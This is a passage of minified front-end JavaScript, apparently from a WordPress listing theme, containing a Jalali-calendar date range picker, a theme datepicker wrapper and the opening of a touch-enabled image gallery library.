HH:mm:ss"),y=m=0,v=0;m<42;m++,y++,g=O(g).add(24,"hour"))0<m&&y%7==0&&(y=0,v++),t[v][y]=g.clone().hour(a).minute(s).second(o),g.hour(12),this.minDate&&t[v][y].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&t[v][y].isBefore(this.minDate)&&"left"==e&&(t[v][y]=this.minDate.clone()),this.maxDate&&t[v][y].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&t[v][y].isAfter(this.maxDate)&&"right"==e&&(t[v][y]=this.maxDate.clone());"left"==e?this.leftCalendar.calendar=t:this.rightCalendar.calendar=t;var w="left"==e?this.minDate:this.startDate,b=this.maxDate,D=("left"==e?this.startDate:this.endDate,this.locale.direction,'<table class="table-condensed">');D+="<thead>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+="<th></th>"),w&&!w.isBefore(t.firstDay)||this.linkedCalendars&&"left"!=e?D+="<th></th>":D+='<th class="prev available"><span></span></th>';var k,x=this.locale.monthNames[t[1][1].jMonth()]+t[1][1].format(" jYYYY");if(this.showDropdowns){for(var C=t[1][1].jMonth(),M=t[1][1].jYear(),S=b&&b.jYear()||this.maxYear,T=w&&w.jYear()||this.minYear,I=M==T,_=M==S,L='<select class="monthselect">',Y=0;Y<12;Y++)(!I||Y>=w.jMonth())&&(!_||Y<=b.jMonth())?L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+">"+this.locale.monthNames[Y]+"</option>":L+="<option value='"+Y+"'"+(Y===C?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[Y]+"</option>";L+="</select>";for(var j='<select class="yearselect">',E=T;E<=S;E++)j+='<option value="'+E+'"'+(E===M?' selected="selected"':"")+">"+E+"</option>";x=L+(j+="</select>")}for(D+='<th colspan="5" class="month">'+x+"</th>",b&&!b.isAfter(t.lastDay)||this.linkedCalendars&&"right"!=e&&!this.singleDatePicker?D+="<th></th>":D+='<th class="next available"><span></span></th>',D+="</tr>",D+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(D+='<th class="week">'+this.locale.weekLabel+"</th>"),F.each(this.locale.daysOfWeek,function(e,t){D+="<th>"+t+"</th>"}),D+="</tr>",D+="</thead>",D+="<tbody>",null==this.endDate&&this.maxSpan&&(k=this.startDate.clone().add(this.maxSpan).endOf("day"),b&&!k.isBefore(b)||(b=k)),v=0;v<6;v++){for(D+="<tr>",this.showWeekNumbers?D+='<td class="week">'+t[v][0].week()+"</td>":this.showISOWeekNumbers&&(D+='<td class="week">'+t[v][0].isoWeek()+"</td>"),y=0;y<7;y++){var P=[];t[v][y].isSame(new Date,"day")&&P.push("today"),5<t[v][y].isoWeekday()&&P.push("weekend"),t[v][y].jMonth()!=t[1][1].jMonth()&&P.push("off"),this.minDate&&t[v][y].isBefore(this.minDate,"day")&&P.push("off","disabled"),b&&t[v][y].isAfter(b,"day")&&P.push("off","disabled"),this.isInvalidDate(t[v][y])&&P.push("off","disabled"),t[v][y].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&P.push("active","start-date"),null!=this.endDate&&t[v][y].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&P.push("active","end-date"),null!=this.endDate&&t[v][y]>this.startDate&&t[v][y]<this.endDate&&P.push("in-range");var A=this.isCustomDate(t[v][y]);!1!==A&&("string"==typeof A?P.push(A):Array.prototype.push.apply(P,A));for(var $="",K=!1,m=0;m<P.length;m++)$+=P[m]+" ","disabled"==P[m]&&(K=!0);K||($+="available"),D+='<td class="'+$.replace(/^\s+|\s+$/g,"")+'" data-title="r'+v+"c"+y+'">'+t[v][y].jDate()+"</td>"}D+="</tr>"}D+="</tbody>",D+="</table>",this.container.find(".drp-calendar."+e+" .calendar-table").html(D)},renderTimePicker:function(e){if("right"!=e||this.endDate){var t,i,n,a,s,o=this.maxDate;!this.maxSpan||this.maxDate&&!this.startDate.clone().add(this.maxSpan).isAfter(this.maxDate)||(o=this.startDate.clone().add(this.maxSpan)),"left"==e?(i=this.startDate.clone(),n=this.minDate):"right"==e&&(i=this.endDate.clone(),n=this.startDate,""==(a=this.container.find(".drp-calendar.right .calendar-time")).html()||(i.hour(i.hour()||a.find(".hourselect option:selected").val()),i.minute(i.minute()||a.find(".minuteselect option:selected").val()),i.second(i.second()||a.find(".secondselect option:selected").val()),this.timePicker24Hour)||("PM"===(s=a.find(".ampmselect option:selected").val())&&i.hour()<12&&i.hour(i.hour()+12),"AM"===s&&12===i.hour()&&i.hour(0)),i.isBefore(this.startDate)&&(i=this.startDate.clone()),o&&i.isAfter(o)&&(i=o.clone())),t='<select class="hourselect">';for(var r,l,c=this.timePicker24Hour?0:1,d=this.timePicker24Hour?23:12,u=c;u<=d;u++){var h=u;this.timePicker24Hour||(h=12<=i.hour()?12==u?12:u+12:12==u?0:u);var p=i.clone().hour(h),m=!1;n&&p.minute(59).isBefore(n)&&(m=!0),o&&p.minute(0).isAfter(o)&&(m=!0),h!=i.hour()||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+u+"</option>":'<option value="'+u+'">'+u+"</option>":t+='<option value="'+u+'" selected="selected">'+u+"</option>"}for(t+="</select> ",t+=': <select class="minuteselect">',u=0;u<60;u+=this.timePickerIncrement){var f=u<10?"0"+u:u,p=i.clone().minute(u),m=!1;n&&p.second(59).isBefore(n)&&(m=!0),o&&p.second(0).isAfter(o)&&(m=!0),i.minute()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>"}if(t+="</select> ",this.timePickerSeconds){for(t+=': <select class="secondselect">',u=0;u<60;u++)f=u<10?"0"+u:u,p=i.clone().second(u),m=!1,n&&p.isBefore(n)&&(m=!0),o&&p.isAfter(o)&&(m=!0),i.second()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>";t+="</select> "}this.timePicker24Hour||(t+='<select class="ampmselect">',l=r="",n&&i.clone().hour(12).minute(0).second(0).isBefore(n)&&(r=' disabled="disabled" class="disabled"'),o&&i.clone().hour(0).minute(0).second(0).isAfter(o)&&(l=' disabled="disabled" class="disabled"'),12<=i.hour()?t+='<option value="AM"'+r+'>AM</option><option value="PM" selected="selected"'+l+">PM</option>":t+='<option value="AM" selected="selected"'+r+'>AM</option><option value="PM"'+l+">PM</option>",t+="</select>"),this.container.find(".drp-calendar."+e+" .calendar-time").html(t)}},updateFormInputs:function(){this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled")},move:function(){var e,t={top:0,left:0},i=F(window).width();this.parentEl.is("body")||(t={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},i=this.parentEl[0].clientWidth+this.parentEl.offset().left),e="up"==this.drops?this.element.offset().top-this.container.outerHeight()-t.top:this.element.offset().top+this.element.outerHeight()-t.top,this.container["up"==this.drops?"addClass":"removeClass"]("drop-up"),"left"==this.opens?(this.container.css({top:e,right:i-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:e,left:this.element.offset().left-t.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:e,left:this.element.offset().left-t.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>F(window).width()&&this.container.css({left:"auto",right:0}))},show:function(e){this.isShowing||(this._outsideClickProxy=F.proxy(function(e){this.outsideClick(e)},this),F(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),F(window).on("resize.daterangepicker",F.proxy(function(e){this.move(e)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)},hide:function(e){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate.clone(),this.endDate.clone(),this.chosenLabel),this.updateElement(),F(document).off(".daterangepicker"),F(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(e){this.isShowing?this.hide():this.show()},outsideClick:function(e){var t=F(e.target);"focusin"==e.type||t.closest(this.element).length||t.closest(this.container).length||t.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},clickRange:function(e){var t,i=e.target.getAttribute("data-range-key");(this.chosenLabel=i)==this.locale.customRangeLabel?this.showCalendars():(t=this.ranges[i],this.startDate=t[0],this.endDate=t[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply())},clickPrev:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(e){var t,i,n,o,r,l,c;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],r=this.leftCalendar,l=this.rightCalendar,c=this.startDate,this.endDate||this.container.find(".drp-calendar tbody td").each(function(e,t){var i,n,a,s;F(t).hasClass("week")||(n=(i=F(t).attr("data-title")).substr(1,1),a=i.substr(3,1),(s=F(t).parents(".drp-calendar").hasClass("left")?r.calendar[n][a]:l.calendar[n][a]).isAfter(c)&&s.isBefore(o)||s.isSame(o,"day")?F(t).addClass("in-range"):F(t).removeClass("in-range"))}))},clickDate:function(e){var t,i,n,a,s,o,r,l;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],this.endDate||o.isBefore(this.startDate,"day")?(this.timePicker&&(l=parseInt(this.container.find(".left .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".left .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".left .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.endDate=null,this.setStartDate(o.clone())):!this.endDate&&o.isBefore(this.startDate)?this.setEndDate(this.startDate.clone()):(this.timePicker&&(l=parseInt(this.container.find(".right .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".right .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".right .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.setEndDate(o.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())),this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),e.stopPropagation())},calculateChosenLabel:function(){var e=!0,t=0;for(var i in this.ranges){if(this.timePicker){var n=this.timePickerSeconds?"YYYY-MM-DD hh:mm:ss":"YYYY-MM-DD hh:mm";if(this.startDate.format(n)==this.ranges[i][0].format(n)&&this.endDate.format(n)==this.ranges[i][1].format(n)){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[i][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[i][1].format("YYYY-MM-DD")){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}t++}e&&(this.showCustomRangeLabel?this.chosenLabel=this.container.find(".ranges li:last").addClass("active").attr("data-range-key"):this.chosenLabel=null,this.showCalendars())},clickApply:function(e){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(e){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(e){var t=F(e.target).closest(".drp-calendar").hasClass("left"),i=t?"left":"right",n=this.container.find(".drp-calendar."+i),a=parseInt(n.find(".monthselect").val(),10),s=n.find(".yearselect").val(),o=0==a?moment(s-1+"/12/15","jYYYY/jMM/jDD"):moment(s+"/"+a+"/15","jYYYY/jMM/jDD"),a=o.month(),s=o.year();t||(s<this.startDate.year()||s==this.startDate.year()&&a<this.startDate.month())&&(a=this.startDate.month(),s=this.startDate.year()),this.minDate&&(s<this.minDate.year()||s==this.minDate.year()&&a<this.minDate.month())&&(a=this.minDate.month(),s=this.minDate.year()),this.maxDate&&(s>this.maxDate.year()||s==this.maxDate.year()&&a>this.maxDate.month())&&(a=this.maxDate.month(),s=this.maxDate.year()),t?(this.leftCalendar.month.month(a).year(s),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(a).year(s),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()},timeChanged:function(e){var t,i,n,a=F(e.target).closest(".drp-calendar"),s=a.hasClass("left"),o=parseInt(a.find(".hourselect").val(),10),r=parseInt(a.find(".minuteselect").val(),10),l=this.timePickerSeconds?parseInt(a.find(".secondselect").val(),10):0;this.timePicker24Hour||("PM"===(t=a.find(".ampmselect").val())&&o<12&&(o+=12),"AM"===t&&12===o&&(o=0)),s?((i=this.startDate.clone()).hour(o),i.minute(r),i.second(l),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())):this.endDate&&((n=this.endDate.clone()).hour(o),n.minute(r),n.second(l),this.setEndDate(n)),this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},elementChanged:function(){var e,t,i;this.element.is("input")&&this.element.val().length&&(i=t=null,2===(e=this.element.val().split(this.locale.separator)).length&&(t=O(e[0],this.locale.format),i=O(e[1],this.locale.format)),!this.singleDatePicker&&null!==t&&null!==i||(i=t=O(this.element.val(),this.locale.format)),t.isValid()&&i.isValid()&&(this.setStartDate(t),this.setEndDate(i),this.updateView()))},keydown:function(e){9!==e.keyCode&&13!==e.keyCode||this.hide(),27===e.keyCode&&(e.preventDefault(),e.stopPropagation(),this.hide())},updateElement:function(){var e;this.element.is("input")&&this.autoUpdateInput&&(e=this.startDate.format(this.locale.format),this.singleDatePicker||(e+=this.locale.separator+this.endDate.format(this.locale.format)),e!==this.element.val()&&this.element.val(e).trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},F.fn.daterangepicker=function(e,t){var i=F.extend(!0,{},F.fn.daterangepicker.defaultOptions,e);return this.each(function(){var e=F(this);e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new n(e,i,t))}),this},n},"function"==typeof define&&define.amd?define(["moment","jquery"],function(e,t){return t.fn||(t.fn={}),p(e,t)}):"object"===("undefined"==typeof module?"undefined":yi(module))&&module.exports?((m="undefined"!=typeof window?window.jQuery:void 0)||(m=require("jquery")).fn||(m.fn={}),f="undefined"!=typeof window&&void 0!==window.moment?window.moment:require("moment"),module.exports=p(f,m)):h.daterangepicker=p(h.moment,h.jQuery),MyListing.Datepicker=function(e,t){this.el=jQuery(e),this.el.length&&this.el.parent().hasClass("datepicker-wrapper")&&(jQuery('<input type="text" class="display-value" readonly><i class="mi clear_all c-hide reset-value"></i>').insertAfter(this.el),this.el.attr("autocomplete","off").attr("readonly",!0).addClass("picker"),this.parent=this.el.parent(),this.value=moment(this.el.val()),this.mask=this.parent.find(".display-value"),this.reset=this.parent.find(".reset-value"),this.args=jQuery.extend({timepicker:!1},t),this.format=!0===this.args.timepicker?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD",this.displayFormat=!0===this.args.timepicker?"jYYYY-jMM-jDD, h:mm A":"jYYYY-jMM-jDD",this.mask.attr("placeholder",this.el.attr("placeholder")),this.picker=this.el.daterangepicker({autoUpdateInput:!1,showDropdowns:!0,opens:"right",singleDatePicker:!0,timePicker24Hour:CASE27.l10n.datepicker.timePicker24Hour,timePicker:this.args.timepicker}),this.drp=this.picker.data("daterangepicker"),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setStartDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setEndDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),this.picker.on("apply.daterangepicker",this.apply.bind(this)),this.el.on("change",this.change.bind(this)),this.updateInputValues(),this.reset.click(function(e){this.value=moment(""),this.el.trigger("change")}.bind(this)))},MyListing.Datepicker.prototype.apply=function(e,t){this.value=t.startDate,this.el.trigger("change")},MyListing.Datepicker.prototype.change=function(){this.updateInputValues(),this.fireChangeEvent({value:this.el.val(),mask:this.mask.val()})},MyListing.Datepicker.prototype.updateInputValues=function(){var e=this.value.isValid()?this.value.clone().locale("en").format(this.format):"",t=this.value.isValid()?this.value.format(this.displayFormat):"";this.el.val(e),this.mask.val(t),""===e?this.reset.removeClass("c-show").addClass("c-hide"):this.reset.addClass("c-show").removeClass("c-hide")},MyListing.Datepicker.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("datepicker:change",!1,!0,e),this.el.get(0).dispatchEvent(t)},MyListing.Datepicker.prototype.setMinDate=function(e){this.drp.minDate=e,this.drp.minDate.isAfter(this.drp.startDate)&&(this.value=this.drp.startDate=this.drp.endDate=this.drp.minDate,this.el.trigger("change"))},MyListing.Datepicker.prototype.setValue=function(e){this.value=e,this.el.trigger("change")},MyListing.Datepicker.prototype.do=function(e){e(this)},MyListing.Datepicker.prototype.getValue=function(){return this.value},jQuery(function(n){n(".mylisting-datepicker").each(function(e,t){var i=n(t).data("options");"object"!==yi(i)&&(i={}),new MyListing.Datepicker(t,i)})}),e=window,t=function(){return function(p,n,e,t){var m={features:null,bind:function(e,t,i,n){var a=(n?"remove":"add")+"EventListener";t=t.split(" ");for(var s=0;s<t.length;s++)t[s]&&e[a](t[s],i,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var i=document.createElement(t||"div");return e&&(i.className=e),i},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,i){m.bind(e,t,i,!0)},removeClass:function(e,t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){m.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var i=e.firstChild;i;){if(m.hasClass(i,t))return i;i=i.nextSibling}},arraySearch:function(e,t,i){for(var n=e.length;n--;)if(e[n][i]===t)return n;return-1},extend:function(e,t,i){for(var n in t)if(t.hasOwnProperty(n)){if(i&&e.hasOwnProperty(n))continue;e[n]=t[n]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(m.features)return m.features;var e,t,i,n,a=m.createEl().style,s="",o={};o.oldIE=document.all&&!document.addEventListener,o.touch="ontouchstart"in window,window.requestAnimationFrame&&(o.raf=window.requestAnimationFrame,o.caf=window.cancelAnimationFrame),o.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,o.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(o.isOldIOSPhone=!0),n=(i=e.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(o.isOldAndroid=!0),o.androidVersion=n),o.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var r,l,c,d=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],h=0;h<4;h++){s=u[h];for(var p=0;p<3;p++)r=d[p],l=s+(s?r.charAt(0).toUpperCase()+r.slice(1):r),!o[r]&&l in a&&(o[r]=l);s&&!o.raf&&(s=s.toLowerCase(),o.raf=window[s+"RequestAnimationFrame"],o.raf&&(o.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"]))}return o.raf||(c=0,o.raf=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-c)),n=window.setTimeout(function(){e(t+i)},i);return c=t+i,n},o.caf=function(e){clearTimeout(e)}),o.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=o}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(e,t,i,n){t=t.split(" ");for(var a,s=(n?"detach":"attach")+"Event",o=function(){i.handleEvent.call(i)},r=0;r<t.length;r++)if(a=t[r])if("object"===yi(i)&&i.handleEvent){if(n){if(!i["oldIE"+a])return!1}else i["oldIE"+a]=o;e[s]("on"+a,i["oldIE"+a])}else e[s]("on"+a,i)});var f=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};function i(e,t){m.extend(f,t.publicMethods),Ge.push(e)}function l(e){var t=Nt();return t-1<e?e-t:e<0?t+e:e}function s(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function y(e){var t=et[e];if(t){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<t.length;n++)t[n].apply(f,i)}}function v(){return(new Date).getTime()}function w(e){Fe=e,f.bg.style.opacity=e*g.bgOpacity}function a(e,t,i,n,a){(!Je||a&&a!==f.currItem)&&(n/=a?a.fitRatio:f.currItem.fitRatio),e[re]=G+t+"px, "+i+"px"+X+" scale("+n+")"}function d(e,t){var i,n;!g.loop&&t&&(i=N+(qe.x*Ve-e)/qe.x,n=Math.round(e-bt.x),(i<0&&0<n||i>=Nt()-1&&n<0)&&(e=bt.x+n*g.mainScrollEndFriction)),bt.x=e,nt(e,U)}function b(e,t){var i=Dt[e]-We[e];return Ne[e]+Be[e]+i-t/Z*i}function D(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function k(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function o(){at&&(m.unbind(document,"mousemove",o),m.addClass(p,"pswp--has_mouse"),g.mouseUsed=!0,y("mouseUsed")),at=setTimeout(function(){at=null},100)}function u(e,t){var i=qt(f.currItem,Qe,e);return t&&(Ee=i),i}function x(e){return(e=e||f.currItem).initialZoomLevel}function C(e){return 0<(e=e||f.currItem).w?g.maxSpreadZoom:1}function h(e,t,i,n){return n===f.currItem.initialZoomLevel?(i[e]=f.currItem.initialPosition[e],1):(i[e]=b(e,n),i[e]>t.min[e]?(i[e]=t.min[e],1):i[e]<t.max[e]&&(i[e]=t.max[e],1))}function r(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]()))}function c(e){e&&(Te||Se||Ae||ke)&&(e.preventDefault(),e.stopPropagation())}function M(){f.setScrollOffset(0,m.getScrollY())}function S(e){st[e]&&(st[e].raf&&ue(st[e].raf),ot--,delete st[e])}function T(e){st[e]&&S(e),st[e]||(ot++,st[e]={})}function I(){for(var e in st)st.hasOwnProperty(e)&&S(e)}function _(t,i,n,a,s,o,r){var l,c=v();T(t),function e(){if(st[t]){if(l=v()-c,a<=l)return S(t),o(n),void(r&&r());o((n-i)*s(l/a)+i),st[t].raf=de(e)}}()}function L(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function Y(e,t){return Ct.prevent=!function e(t,i){return!(!t||t===document)&&!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(i(t)?t:e(t.parentNode,i))}(e.target,g.isClickableElement),y("preventDragEvent",e,t,Ct),Ct.prevent}function j(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function E(e,t,i){i.x=.5*(e.x+t.x),i.y=.5*(e.y+t.y)}function P(){var e=Ue.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(Qe.y/2))}function A(e){for(;0<Tt.length;)Tt.pop();return le?(He=0,pt.forEach(function(e){0===He?Tt[0]=e:1===He&&(Tt[1]=e),He++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Tt[0]=j(e.touches[0],Mt),1<e.touches.length&&(Tt[1]=j(e.touches[1],St))):(Mt.x=e.pageX,Mt.y=e.pageY,Mt.id="",Tt[0]=Mt),Tt}function $(e,t){var i,n,a,s=Ue[e]+t[e],o=0<t[e],r=bt.x+t.x,l=bt.x-mt.x,c=s>Ee.min[e]||s<Ee.max[e]?g.panEndFriction:1,s=Ue[e]+t[e]*c;if((g.allowPanToNext||z===f.currItem.initialZoomLevel)&&(Pe?"h"!==$e||"x"!==e||Se||(o?(s>Ee.min[e]&&(c=g.panEndFriction,Ee.min[e],i=Ee.min[e]-Ne[e]),(i<=0||l<0)&&1<Nt()?(a=r,l<0&&r>mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s)):(s<Ee.max[e]&&(c=g.panEndFriction,Ee.max[e],i=Ne[e]-Ee.max[e]),(i<=0||0<l)&&1<Nt()?(a=r,0<l&&r<mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s))):a=r,"x"===e))return void 0!==a&&(d(a,!0),_e=a!==mt.x),Ee.min.x!==Ee.max.x&&(void 0!==n?Ue.x=n:_e||(Ue.x+=t.x*c)),void 0!==a;Ae||_e||z>f.currItem.fitRatio&&(Ue[e]+=t[e]*c)}function K(e){var t,i,n;"mousedown"===e.type&&0<e.button||(Ht?e.preventDefault():xe&&"mousedown"===e.type||(Y(e,!0)&&e.preventDefault(),y("pointerDown"),le&&((t=m.arraySearch(pt,e.pointerId,"id"))<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),n=(i=A(e)).length,Le=null,I(),Ce&&1!==n||(Ce=Ke=!0,m.bind(window,V,f),De=Re=Oe=ke=_e=Te=Me=Se=!1,$e=null,y("firstTouchStart",i),D(Ne,Ue),Be.x=Be.y=0,D(ut,i[0]),D(ht,ut),mt.x=qe.x*Ve,ft=[{x:ut.x,y:ut.y}],we=ve=v(),u(z,!0),xt(),function e(){Ce&&(Ie=de(e),It())}()),!Ye&&1<n&&!Ae&&!_e&&(Z=z,Ye=Me=!(Se=!1),Be.y=Be.x=0,D(Ne,Ue),D(lt,i[0]),D(ct,i[1]),E(lt,ct,kt),Dt.x=Math.abs(kt.x)-Ue.x,Dt.y=Math.abs(kt.y)-Ue.y,je=L(lt,ct))))}function O(e){var t,i,n,a;e.preventDefault(),le&&-1<(t=m.arraySearch(pt,e.pointerId,"id"))&&((i=pt[t]).x=e.pageX,i.y=e.pageY),Ce&&(n=A(e),$e||Te||Ye?Le=n:bt.x!==qe.x*Ve?$e="h":(a=Math.abs(n[0].x-ut.x)-Math.abs(n[0].y-ut.y),10<=Math.abs(a)&&($e=0<a?"h":"v",Le=n)))}function F(e){if(ge.isOldAndroid){if(xe&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(xe),xe=setTimeout(function(){xe=0},600))}var 